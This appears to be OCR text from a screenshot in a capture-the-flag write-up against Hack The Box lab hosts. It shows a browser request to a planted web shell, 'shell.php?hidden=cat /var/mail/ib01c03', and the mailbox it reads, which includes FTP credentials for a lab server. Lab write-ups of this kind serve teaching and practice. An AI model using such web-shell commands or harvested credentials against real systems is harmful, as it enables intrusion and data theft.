 Mozilla Firefox
sec03.rentahacker.htb/shell.
sec03.rentahacker.htb/shell.php?hidden=cat /var/mail/ib01c03
php
From support@ib01.supersechosting.htb Mon Dec 10 21:10:56 2018 Return-path: Envelope-to: ib01c03@ib01.supersechosting.htb Delivery-date: Mon, 10 Dec 2018
21:10:56 +0100 Received: from support by ib01.supersechosting.htb with local (Exim 4.89) (envelope-from ) id 1gWRtI-0000ZK-8Q for
ib01c03@ib01.supersechosting.htb; Mon, 10 Dec 2018 21:10:56 +0100 To: Subject: Re: Please help! Site Defaced! In-Reply-To: Your message of Mon, 10 Dec 2018
21:04:49 +0100 References: X-Mailer: mail (GNU Mailutils 3.1.1) Message-Id: From: support Date: Mon, 10 Dec 2018 21:10:56 +0100 X-IMAPbase: 1544472964 2
Status: O X-UID: 1 >> Please we need your help. Our site has been defaced! >> What we should do now? >> >> rentahacker.htb Hi, we will check when possible. We
are working on another incident right now. We just make a backup of the apache logs. Please check if there is any strange file in your web root and upload it to the ftp
server: ftp.supersechosting.htb user: ib01ftp pass: YhgRt56_Ta Thanks.